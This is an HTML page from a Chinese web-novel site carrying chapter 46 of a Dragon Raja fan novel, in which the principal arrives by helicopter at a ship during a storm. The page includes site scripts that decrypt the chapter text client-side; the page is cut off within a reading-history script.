

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ebook8.cc/book/199889/3710181.html
body_size: 14669
content:
<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>第四十六章 到來_關於我在龍族變成女生那件事 - eBook8電子書吧</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="format-detection" content="telephone=no"/>
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <link rel="stylesheet" href="/assets/css/common.css?v=1001">
    <link rel="canonical" href="https://www.ebook8.cc/book/199889/3710181.html"/>
    <script type="text/javascript" src="/assets/js/zepto.min.js"></script>
    <script type="text/javascript" src="/assets/js/common.min.js"></script>
    <!-- https://www.googletagmanager.com/gtag/js?id=G-RV5C23R3FZ -->
    <script async src="/assets/js/gtmreader.js?id=G-RV5C23R3FZ"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-RV5C23R3FZ');
    </script>
    <script>
        var def_b = 'undefined';
        var sUserAgent = navigator.userAgent.toLowerCase();
        var def_blist = sUserAgent.match(/micromessenger|windowswechat|qbwebview|mqqbrowser|baiduboxapp|quark|ucbrowser|huaweibrowser|heytapbrowser|vivobrowser|miuibrowser/i);
        def_b = def_blist && def_blist[0];
        gtag('set', 'user_properties', {
        def_browser: def_b
        });
    </script>    <script type="text/javascript" src="/assets/js/cryptojs.min.js" charset="UTF-8"></script>
    <script>
        function d(a, b) {
            b = CryptoJS.MD5(b).toString();
            var d = CryptoJS.enc.Utf8.parse(b.substring(0, 16));
            var e = CryptoJS.enc.Utf8.parse(b.substring(16));
            return CryptoJS.AES.decrypt(a, e, { iv: d, padding: CryptoJS.pad.Pkcs7 }).toString(CryptoJS.enc.Utf8)
        }

        function resizeContainer() {
            var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
            var containerh = $('.container').height();
            var ch = windowh - $('header').height() - $('footer').height();
            if (containerh < ch) {
                $('.container').height(ch + 'px');
                $('.container').css('background-color', '#FFF8ED');
            }
        }
    </script>
    <svg width="0" height="0" style="position:absolute;">
    <defs>
        <symbol id="arrow-le" viewBox="0 0 512 512">
            <path d="M459.5 440.6c9.5 7.9 22.8 9.7 34.1 4.4s18.4-16.6 18.4-29V96c0-12.4-7.2-23.7-18.4-29s-24.5-3.6-34.1 4.4L288 214.3V256v41.7L459.5 440.6zM256 352V256 128 96c0-12.4-7.2-23.7-18.4-29s-24.5-3.6-34.1 4.4l-192 160C4.2 237.5 0 246.5 0 256s4.2 18.5 11.5 24.6l192 160c9.5 7.9 22.8 9.7 34.1 4.4s18.4-16.6 18.4-29V352z"/>
        </symbol>
        <symbol id="arrow-ri" viewBox="0 0 512 512">
            <path d="M52.5 440.6c-9.5 7.9-22.8 9.7-34.1 4.4S0 428.4 0 416V96C0 83.6 7.2 72.3 18.4 67s24.5-3.6 34.1 4.4L224 214.3V256v41.7L52.5 440.6zM256 352V256 128 96c0-12.4 7.2-23.7 18.4-29s24.5-3.6 34.1 4.4l192 160c7.3 6.1 11.5 15.1 11.5 24.6s-4.2 18.5-11.5 24.6l-192 160c-9.5 7.9-22.8 9.7-34.1 4.4s-18.4-16.6-18.4-29V352z"/>
        </symbol>
    </defs>
    </svg>
</head>
<body>
<div style="display:none">
    <a href="#" id="targetPC">電腦版</a>
    <script type="text/javascript" src="/assets/js/pc.min.js"></script>
</div><div class="container" style="background-color:#FFF8ED">
    <header>
        <a href="/" title="eBook8電子書吧"><img src="/assets/images/home.png" class="header-left" alt="首頁"></a>
        <h1 class="book"><label>第四十六章 到來</label></h1>
        <a href="/search"><img src="/assets/images/search.png" class="header-right" alt="搜尋"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁體</a></span>
    </header>
    <section class="RBGsectionOne">
        <h1 id="chapterTitle">第四十六章 到來</h1>
    </section>
    <section class="RBGsectionTwo">
        <ul>
            <li class="RBGsectionTwo-left">
                                    <a class="qian_page" href="/book/199889/3710180.html">
                        <svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-le"></use>
                        </svg>
                    </a>
                            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/199889/catalog/" title="關於我在龍族變成女生那件事全部章節目錄">目錄</a>
            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/199889/" title="關於我在龍族變成女生那件事">封面</a>
            </li>
            <li class="RBGsectionTwo-right">
                                    <a class="hou_page"  href="/book/199889/3710182.html">
                        &#8203;<svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-ri"></use>
                        </svg>&#8205;
                    </a>
                            </li>
        </ul>
    </section>
    <section class="sectionTwo" id="recommend_hot">
        <h3 class="sectionTwo-top"><span class="line-between"></span>熱門小說推薦</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/1160/">從假面騎士世界開始的無限反派</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/1179/">光頭武僧在都市</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/1184/">木葉之次元聊天群</a>
                            </div>
                        </li>
                                                            </ul>
            </div>
            <div class="book_list_img">
                <ul>
                                                                                                                                            <li>
                            <div class="book_recommend_name"><a href="/book/1201/">黃庭道主</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/1203/">幽州崛起我為王</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/1205/">氪學造塔</a>
                            </div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
    <script>
        var hot = $('#recommend_hot');
        if (document.referrer.indexOf(location.host) < 0) {
            hot.css({ 'margin-top': '0px', 'border-bottom': '0px solid #ebebeb' });
        }
    </script>
    <section class="sectionTwo" id="recent_update">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最近更新小說</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/258880/">網遊之亂世征途</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/258867/">惹他？他公會全是神級，拿頭打？</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/239257/">忍界伐冰之家</a>
                            </div>
                        </li>
                                                            </ul>
            </div>
            <div class="book_list_img">
                <ul>
                                                                                                                                            <li>
                            <div class="book_recommend_name"><a href="/book/192164/">呢喃詩章</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/86008/">四重分裂</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/194303/">名偵探世界的武者</a>
                            </div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
    <script>var recent = $('#recent_update');</script>
    <section class="RBGsectionThree">
        <div class="RBGsectionThree-top">
                <span class="bgChange">
                    <input type="button" value="護眼" id="eyeProduct">
                    <input type="button" value="關燈" id="openClose">
                </span>
            <a class="add-bookmark" href="javascript:">
                <span class="addBookmarkImg">〔加入書籤〕</span>
            </a>
            <span id="fontSize">
                    <input type="button" value="大">
                    <input type="button" value="中">
                    <input type="button" value="小">
                </span>
        </div>
        <script>bcc()</script>
        <div id="368060c4edf2" class="RBGsectionThree-content">
                        <p>&lt;!--go--></p><p>三峽水庫上，暴雨之中。</p><p>沉沉的呼嘯聲在天空中響起，高速旋轉的機翼在閃電的照耀中幾乎透明。一臺直升機像一隻黑色的猛禽在雨幕中穿梭，</p><p>曼斯教授站在甲板上，手中拿著強光手電筒，對著天空中打著訊號，指揮黑色的直升飛機降落在了摩尼亞赫號的夾板之上，摩尼亞赫號的本就是大號的軍用艦改造而傳的，夾板足夠直升機的降落。</p><p>此時，水庫上的雨越來越大，幾乎已經注意遮擋人的視線，燈光打在雨中像是一片落下的銀珠。</p><p>拉丁女孩塞爾瑪站在曼斯教授背後為他撐著傘。雨水打在雨傘上噼啪作響，彷彿這柔弱的雨傘骨架隨時都會被暴雨壓塌一般。</p><p>雨下得很大，塞爾瑪把大多數的傘面都傾斜給了曼斯教授，保證他能夠被足夠的遮擋，儘管自己的大半邊的身子以及一頭黑髮都被雨水打溼，她雨毫不在意。</p><p>曼斯卻沒有發現。他的目光全部落在了那架正在降落的黑色直升飛機上。彷彿德國納脆在迎接他們的元首希特勒一般，莊嚴而沉肅。</p><p>直升機緩緩停穩，一個修長的黑色身影扶著懸梯降下，人影一身黑色的西裝，胸口插著折得整整齊齊的白色方巾，手中舉著一柄黑傘擋雨，行走的樣子像一個優雅的紳士。</p><p>“校長，你怎麼提前來了？”曼斯連忙走上前去迎接。</p><p>“我可愛的學生們還被困在水下，我怎麼能不來。”昂熱說著將黑色的雨傘收了起來，露出了能英俊瀟灑的老帥哥臉，任由天空中落下的暴雨打溼了他昂貴的西裝，一頭被打理的一絲不苟的銀髮y也被雨水淋溼打亂。</p>            <p style="color:orange;">Loading...</p>
            <p style="color:orange;">未載入完，嘗試【重新整理】or【退出閱讀模式】or【關閉廣告遮蔽】。</p>
	        <p style="color:orange;">嘗試更換【Firefox瀏覽器】or【Edge瀏覽器】開啟多多收藏！</p>
            <p style="color:blue;">移動流量偶爾打不開，可以切換電信、聯通、Wifi。</p>
            <p>收藏網址：www.ebook8.cc</p>
            <p>(＞人＜；)</p>
                    </div>
        <script>
                        $(document).ready(function() {
                function isDesktopPlatform() {
                    return !!navigator.platform.toLowerCase().match(/(win|mac)/i);
                }

                function isSpecialUserAgent() {
                    return !!navigator.userAgent.toLowerCase().match(/uark|cbrow|100.0.4896|123.0.6312|uaweibrow|iuibrow|tapbrow|ivobrow/i);
                }

                function isNightTime() {
                    const currentHour = new Date().getHours();
                    const nightStart = 20;
                    const nightEnd = 8;
                    return currentHour > nightStart || currentHour < nightEnd;
                }

                function isNonDesktopPlatform() {
                    return !isDesktopPlatform();
                }

                const isNonDesktop = isNonDesktopPlatform(); 
                const isSpecialAgentAtNight = isSpecialUserAgent() && Math.random() > 0.5 && isNightTime();

                if (isNonDesktop && !isSpecialAgentAtNight) {
                    $('#368060c4edf2').html(d("PcONcJt+kAQU\/2VPWc5IN+aCH\/X0e1++KftDF3oyuZVLaqscEo8iiv2Zn+vh\/+x\/h9NluEZ8UtWlTOw0LuoaEMqpNefiGifdyxrVRfN6\/ZEeqKVAAHjVBDyhgVXOzI5PpIXBWaadUkEu69gVtdqzRE1bQuAN+17FLzQcpcvX3nEpqZL0I7cLNceFuVRxPhhYE4C13j\/ZoIERb3r0OFbcNAmWpEh6VV\/hg40wekjd9LLRNqDPtP7pB8w874kgMQRo2Oe7xKbMlWhFA6rMkmRYLu\/DpwVH87ubPxTGTUE5zJ\/Yv3LgCaPzFQjBG8dHEwUHJ6Pt4VWmn6wzXIR1EJ4\/[base64]\/jGe\/jcWSKMuwI1+9jiGGAtmcHBjaXmhMSlGEnTVd\/ANAgzvWG0cmnEfmIqIAAU\/f6RWNPO7+aTfZPv3JkFkPrveVnD0+VVRsgqOOobrsyMJ8wK0aIk9P1amIpEQoDp5M\/iPguybzFuYQzC3gCV8fFtDkftAh9zpOk2vClkBJcOWGalW765LmIC0iFGf5fU\/WgxwFPx2S3etqIL0lx32MAnpTRc+Xb08\/qbS5E8MQnotWWogYke8DZFNzoT5QSEo5hHV144E\/2b8Uh7dVuOb6dbI6Xn0HBiwkOT3FaG\/xmHRBpz944UgN3x3yUOwlfggriyex4SPo+ZjQlSF6N3HM4YByJe8j73nG5hqLDdgCDSpk9NsHBJhFvcaRXwOHpj6FKW8E3gF283MzHpbuRknOqH3d\/F0MaANnFgCo+6ItT+yKnDCDTgGFCGrkl66pxE2kFHG3fcILCg67QExHjFaYBddhpPrnUl9Nijo7qqGbxv+adPqdytkRDFkT1grEBASkN0s4j2XbIsMQbU1rQO5DpjMuFBx\/bt5yxJcVnQgkDi0XCfMNKHczUZ6yNtjXQkdQTSz7fTJZoc+cToBv+l5pOcoSM4njgzLDxakWKhZtsCANhN7UWv2yPPorYPFEpJBctSfF0\/nKOcvQ9rypKnSfVbGDHDC1GFuZKxRm09\/lE2lV+PZaLN8ZzjyBeds9qWmKH0\/GBUOsLOvB0U35SFEW32g\/[base64]\/ouIbOoeuf8K90iwNIqqaV6lZCOX+1tlr\/zQTQLA5z+GoTczCy1p6\/vlp+c\/B9ht7WVZNk08S+iunhF5WVZ+aM9ohU+ynq1p+tp1YmVKFnQGY96P9wxKZUjJQxd7vucj+xRQeUBAxVIIlaVeZBYoQfdjwt2HtkbqjFWxRaNbP\/zk3k920GDuXnoTNm5Uw+OZZEwfwfXV7ybH2Qyt49p5q4gIaMmDq87uEGC+aBu3Ecaykdhv9MN5XhBgvk5xXm9l1dNYkrJQr+3chls8McKsGGzgT6VHT66X3N1QoilIMvKcygcPw5fqV\/xPn2JBNTa3UGAw9wkGpmAGk\/JFm2gFUvQHSh\/HkuuGO0mPWLKxT3oYblV8bP8ETzVdlyyickApT+Lp\/+HwZNDg0GEbFODv1hvcsawzNiIhRjUvdSionjtv791WwVBnGtrIVX+UxsyR15\/wPJ4VhjxR8K8ophhaE8PgU51Z7PZ12FsZugF2TzGa+CHNuYA9O2sLgfDTbBuI4x1Jxlr+7OshF6dIV0JJ55\/wOxtUmuAXXxPG4awiN1BQc39L0Ix5JgVFrWdsOxHf3dc\/s\/vEQtsn9FwZkqq2eIm8I7bpJOY1kXIF\/[base64]\/Fa36dEkZN\/WjJiujZ6in6jOcXdagNn6DYxMykJC+\/wJuFCLzRpY3ka3Sduta16oC69wx5hHAp98xuP+aEZS4bc\/h45qIKp86\/OuY8nchG\/R0n8MaY+EYH+FWmz9EefTpnWbKIAsOqgEH0\/rns2JT0MGExjZKq7NXnz3i7sml6Qxa6eQgLrhr5QwLCVMaTxC4GoXRZj+wtZBq2G6WtyTeVtOhJDeveuxIIc50R9q6iQHeS9ge\/M8UFE0krYa6wEtg5TZA2HM0vjQf9o7zxA9Um+Sf6gL9zEklO080Xhk1F69Aex2Egr4P4\/wZ0S9MvEq6VVukntpMBMrVEbS9+pmonG8\/JxKekRFIxmIWcjhCaScP\/i8WTvs6NpIJ0z4YLPlcdR7kKhHpTopNzKtAClVV+9eNb2nuCQQK2eFDTBjl0w8xyiCFxLySTxPjmiGV0c3w820XGhh+rbBit1wIr7S9w0KJPSfpji6iy5XM9JYfgoE2NJrg\/WDmJn\/HD1haRyDDQiLjoedWU5LFdFMQpCxEmr0HzDBQNP2lh4ESwbLVusdczbPc4q2dm7Mwl\/JOjGDRo0Qjp\/mUAT\/k5mroinNAHItF9F8ACSwC1EOlRwIY6IMHkNJFLBJWQZ0ekK9d\/[base64]\/B0DzwE85Gdn5D4ep5oTAuagfU99p7gQIyEWACp7QRXL+bTdPMl5LsjtDogGgfpdqPhJkm7XjBoHi7l4kf80H1rcftPONO4dLU\/wHpjSWPtBdv4xAB8jCRArdGHMk6mxg9cJh+ZJAk6c3DGSF+cGyHaMfFquGBRYVOmvLYjWynZnL9rJuhMTqwRl8IaqsE1NwwH8ZV11euftFIEVp7atGA62dkTH8q1wImehDhTUflKyVQ2NB\/dQ1g7ywA+ogGx0JvqHOv9cRYFiU9ot2ZIPMnMEynwCURXDmE\/TfZvsAwDGIfAZooTOW4jD3QmRq4tgEj2fW0Y5gLsDJyEcR0tfs+GKBwmvBBiv7f718fN2XIXdIqnRk4VEodbayFo5p7xefgrIUsiRt14j5uVP6Ye2Jh+RiCTDYz53Pb2rPsBjk6EVaHW6B\/iW+\/oHblGNOPeUMfYhMumz8HOexWLrvKR\/OiL7i5hc+JCT+DrrE7VRQHAaZQWGCryv9uMj2nMklEwSgmgiOlQKrzCI+O+h2enx3IVHu6A8jMdyB9qAeEjzo6jTy\/iw\/cX1n753OUy3hfU\/IX55HzNGKf\/oO\/RzW2H50AQ3kg\/GCyfFvugO1I5wj6IXYyqSk3s2A8JobuRULr0BU7DmTQFJauAP\/Odvo9p+eTXlZIqz6sg6i8+g7HS8DC6A\/6m2YLhEWX0JnxY0MtXXV0xzBrS8MTYBsB\/7CEfyh50PW1eGxOGkLXvRCg8ibA4JdlMFRQQnlC8vOawjCVRD8iWngiYKx4tfqm5kdxKtPzRowr0WN06KT4ZdgPOEEpB5+WPBciwKQSH2qDkhwgYh\/F9b2R2jHfad2SiyGr4juVkpSKc3V7C1OMLnhXcpB6zfEfSgcwxZMZVo4ZLy4CYy4QpgZDC3Hqj5Qwk39i0TjlKG0dJ0Lfrv9VCh2PriTbjhvIv2vbTqwEwCii82o4tzb+kedornAvwBdRSTjmj3+MLJuneHPtWJgGUMs1RH\/cs1cr1plUYmXvC6RDIpCmiuyBrK7x2GAigVXzDpHkqqMXAWSNO6uqTtA8KRKHNr4ujDc11ZoTFNb8NpC1FlYIa42UGEnp22l7IX23ia0LSsbAGSGGxrHpmeS8olmwwNPM+u3mBI3X1RCJD+VEuii5VPHAFL3JTFgQnA4to09lmk+y6J\/dBCD6H77o6w7vckrII0ZVOevRDeWWRwtJoj8vagkXGqocb9C41OTVqdrqvB79PoKzmw1wfWXkbP6f\/QqrziBq\/HrUjiMPLhw2\/VT7RbtHz0FKtNeFpgJ4H+bnu+J2+d603By0iodR2yt5trzL4O87oSuu2JNriIq319+UE\/oIHHOIl93x7ZwLEkDZ6WtndrC34ZUmDSf3P7lUgcp56UjGmEQXKdOkIHhfDFkHC33YXPZPomZlc4sxaYLBIt6xgWGxpTOL9q2QpbTxXayH3fhu2HJQpxkMCKzGVlMm9ucUIidJmsKZe0HaAtbHfCFH3ggaOAU9nr2VeS6iZzn735B7rSX48e\/ot2BUnvk5l+rRNzSSxwVJGqEePt7nRVMQ+D3yD1R8UQWCFA76f97CIdwACazcwN30+ojRNMOo6i+rg54K7XkUrjuzljD7P4dypcUFlmLYNVNILibtzK6R5YrRRwEpYO7rCHHVj6WPy5hb8X\/xgHwPE5FmenipuRZ7KQKlMTT3TbkZvP143Zi0E04WEwzWwP2GGd7JWXXLNt9yyUzEUZcbikZpe40IZfIH1JJ3uiGE6cSPNxPxFL3MOIPkm8BqQ5RcgRSp9q8WoffbHjsJiW5NU3CurhzA+u\/Sn8ztQlxQtDH1Ddd8d6OBFGlpyO67fHOpaUpWl2e2oEMVKDw3yRalVO7nUgvOZcyI1Occ3o1pPu1Vksl9ebVvuRxlCyADklRm0nnGMyW6bfFCfys\/aSYWYzCTl03Lok+cCmXk\/ate3aZrVJAmmRnUI\/gG1CuaYPXYeLP2hOv0gWW\/CPRJj9QmuayPxK4RMzryZptMbKDN0vfxSxOnHukf5zSZqBfk8RXMSnDpNTTJby1fMC6o993KPZxbjjDnr7IBYl7ddIL4I2jaLaLZ3A+Rhvi\/64y3\/[base64]\/t\/7mIAcvtG3WtqKpXgmkLzQi\/N9sCPq6cm2utl7HphdUE9L8854Zzf7ZsbJ8f4g7SmEOep+Kgaz5PhsookduEO7X7budVLlISnYlSbDoCZcbFnaSraIB+7RB8tQxEire04wKD4BAMqXNXey1vQo3o34LVtMm3tmat\/8L0pc3TT2EdA0bC\/Nx+5u5hvkgfgQ6CWkUEYbuqUEcxbbvIBZvi5pNxKtzaG8Zm+Sj80nX+QAtpR\/xtq13d3G1s6\/wyCitpH4vwAis8cdl8p\/4z9HyOrAu1IkZ1IUodaALs+UbdHdAdXSKJDjOZckkQN3wXlTOlDbHwueoxnFVBWHLgkMt1jaZXDGQ+d1A63e4c8aYcyNhF\/1bv6Fm2Qw1QX\/[base64]\/LgzdEOziAJnrMpuppzcwbb2l27A\/zqSCRg84EjAvSpue8GD5Jz7ffDUy0A\/Xshg33mZ3HsOI\/B8O0d+MzdgwE\/vjczyevk41VjjnA5kkDT73NxOo6Djfh24swdY0j3my\/RZEQEip6\/4tAIv+rHBG8AABoVOjlTcZCG1q6TuFhqlLh\/8XQ1BlW6V2tEL1yYdBH5QO8JB7FbXPXIGH7K\/eKtut7YnW2hLOT5kfF3yBibgYOoUYDfoNGqq93Hcv29s2NI91E7LVEbzAM6dQsGkdRxWJ2ETPTxH2geDXq8LNgUwZ6JiknYPrwtk3O9qDFTd5U0w\/nIIxPOrZqMIgiIipN2pD0dxX86Y+wavT0WDpevmpEoZBegQYv\/wNMvdDGwckL8sS456hvH3rwsnoWXu0nt3xmDVX\/V+gx2hRq40OvHkZDSVPDN8AApRdAw31CETTdzRUbbIk2rsqGVccN4MBgO+41aVdFyqo2jeyIHFaOEmmz8D850JBGsPTj6Iq\/fkkOlZIJ0HTanr1vK9ncK4rqgykTIX7IclH85FgSfGGVGj5MQ2wXcZQzQkPAyEhLBSa1de8HuAYYz+lXIXr4YAwPMNhSj15xxaXgeEl0iVWt39BUlbQUK\/2FZruTJKduDeLR\/\/Cnu\/krkKyUoXMV7UhUCUpWoLoBob7ZIWUNPuD\/ObyjQQn02kqX4rDFhcpK1HxWtlkUxyD\/cKaW\/vJEj1i5\/W9UFZxh4LzEH9XmACGhf\/upjygQxTa5qbQFVN0Ml6YC5NzyZrPxQf0RquvKe+fLffb8XzPYifei+C3MUBzpvq9gTBl2RykPYWhPQhlCx0vh0y0oETG7j78fGq98emTXP1WyOoPX\/RyGrWTm5\/X75GJgggcRL3plAm0Ky41Ad6p\/PxCAKGhfl8Pg2lQ5bjEKBwVb7NppO0UB0QyOA6PqpW9D7tnJRcwt+n7yGKYWfF1xT4tNMx53KhGVf6guEGVI9y\/qaLXHC1DHrEzfnAOnrm+IPxGd918GcYfKXBLU6G+kA724hqlFZnstuiPi1KNTAhefCw+MpoA4YFg20osN5GNmOk2bfNBpmc6Vzk0AdkxTEDRFc9MyLM6LVxQKGPn3iu0Ild1uYtVZizERffAW554laA9Zg4yfmSWW6efVlearWbEwV2WqZFc0\/VIAolHOSZpc8zfalZbLzfqGUkEAHNOGmFSRHjDVZw5TBTotlDnWIO5scMwDd3+WrfsL\/ONZw+1cnw\/wZQFjjgOxheV1ZCsnaHktLIZoFccV1002\/EBketwTFe3Id3y8FAmzvCVLqU84GbsUWxXdnqlpOSPlfMcC8dNxvs4oqkOZrA0P+gIOtey11pMKezoCVAYNgFwPzLuT6m3i3DYmdbEvsCqYwyop0tXEPLvb9s51CLFyT9f\/W9zIYeJvhZWseUPCd2h\/WQuSRGWiedUBN16oy4aG3\/pfYDcOn6rww1TkVp4FUKNrz3DF36sVFeQHNrGnIdt7SwwsQyUJXnhhihqjzbAAyA2VxPz830MQG+SICirvh65OZntQsqn8rVHFTXAOZfKf9hb7guoHh9f\/PHGghG7AN\/06FHM6fUocGI5ikVemLCalfwqkO5wg6LMdv2BpdXYoUIVLK4zvSmmmqACmYPK59juRz2HcgR8gQ8VdDUQexn2VfKIjjkcBD358FasUrR0ai0wrh5u9BCPYnW2o0CGDr2olCfsc0TvMrHlhW7A7upAAEKE7TOlDM0v5E6+xku8kbpXneDo\/daB42KNptTxTyXERFs7P02z+6XA+f1OUXL5yIURMxaP6laLnPh5bjoF3Ln5vuPI3zQJsRckcsKPUVx18I13A3abY35byzfw+X45ijO2bbRwwinK9beY+eBfe0wChqh\/AvUGDoRltE4uxVRc6tyRpoq+WKkSP6v65AJXUBsO1anBTSY\/ZL\/2UNaZDcLo5Tm6zsq0kmYG6y0QSiSuPIYlYGrjT\/D+YMU1p2+Dg6g6ePFnJdc51irHtZA0vcM2+CY9Rrfbmx9jLU9kZxEXS699tCYL8CPnnb8M94f6YggI+fUbveJ8mK07lexo2r8wRTQOrLcqpIp9TirYGGOu9+kmitN8WDBtwdN3bYR\/s\/jFcxqe36evSJgCabmgK+04PoPdGg660Ed4QFzC2COyBc0limH5MWPyW6lGP\/gIil58mY5RIjOebrnzDY1ldpj7D1uYIpKGxPjd08IxhlOQFslI3MqDLGYNXSXRPTr69+JXtNH8RaHnylDncO9i6taL6OvbfcM5n7yj5qZZ9HtPn+9bDFASOamzdnpL6nbeu829L4H+hUzhMI4OpdZByEODgHTVYYWhfXcWW0E41cuuNYkK6CL\/R5NIElobqyFRxy7b0IGaCcenf\/rfmtXJDUImHJCFusBhTwDUKi4d3r7+zy7d3qtgVwRHqxAEII5CVkOzZF9OWGxtgbY38Q6ZYGhp6JcRT6IQXbrBBNs+u5wWQU7dfA==", "99d855da310cbdf4cc488cda37e8da55"));
                }
            });
                        //acc()
        </script>
        <div class="RBGsectionThree-bottom">
            <a class="add-bookmark" href="javascript:">
                <span class="addBookmarkImg">〔加入書籤〕</span>
            </a>
        </div>
    </section>
    <script type="text/javascript" src="/assets/public/char.1.js"></script>
    <script type="text/javascript" src="/assets/public/d2.2.js"></script>
    <script>bchp()</script>
    <section class="RBGsectionFour">
        <ul>
            <li class="RBGsectionTwo-left">
                                    <a class="qian_page" href="/book/199889/3710180.html">
                        <svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-le"></use>
                        </svg>
                    </a>
                            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/199889/catalog/" title="關於我在龍族變成女生那件事全部章節目錄">目錄</a>
            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/199889/" title="關於我在龍族變成女生那件事">封面</a>
            </li>
            <li class="RBGsectionTwo-right">
                                    <a class="hou_page"  href="/book/199889/3710182.html">
                        &#8203;<svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-ri"></use>
                        </svg>&#8205;
                    </a>
                            </li>
        </ul>
    </section>
    <script type="text/javascript" src="/assets/public/vue.3.js"></script>
    <script>achp()</script>
    <section id="relation" style="visibility: hidden"></section>
    <div class="footer-space" id="footer-space">&nbsp;</div>
<footer>
    <a href="/">首頁</a>
    <span class="line-between"></span>
    <a href="/recent/" title="閱讀記錄">閱讀記錄</a>
    <span class="line-between"></span>
    <a href="/search/" id="ftss" title="小說搜尋">搜尋小說</a>
    <script>$('#ftss').attr('href', 'https://'+ftss())</script>
    <span class="line-between"></span>
    <a href="#" class="footer-to-top"><img src="/assets/images/toTop.png" alt="返回頂部">頂部</a>
</footer>
<script type="text/javascript">
    var scrollPage = false;
    $(document).scroll(function(e){
        if (scrollPage) return;
        scrollPage = true;
        $('footer').css({'position':'fixed'});
    });
</script></div>
<script>
    if (typeof recent !== 'undefined') {
        $('#relation').after(recent);
    }

    if ((typeof hot !== 'undefined') && document.referrer.indexOf(location.host) >= 0) {
        $('#relation').after(hot);
    }

    function orderD(a, b) {
        return b.time - a.time;
    }

    function saveFootprint() {
        var list = window.localStorage.getItem('footprint#list');
        var now = new Date().getTime();
        var key = 'b199889';
        var storage = {"id":199889,"name":"\u5173\u4e8e\u6211\u5728\u9f99\u65cf\u53d8\u6210\u5973\u751f\u90a3\u4ef6\u4e8b","writer":"\u5929\u6743\u9999\u69a7","writer_id":"111649","category":"\u7f51\u6e38","category_id":"24","status":"\u8fde\u8f7d","cid":"3710181","cname":"\u7b2c\u56db\u5341\u516d\u7ae0 \u5230\u6765"};
        storage.time = now;

        if (list) {
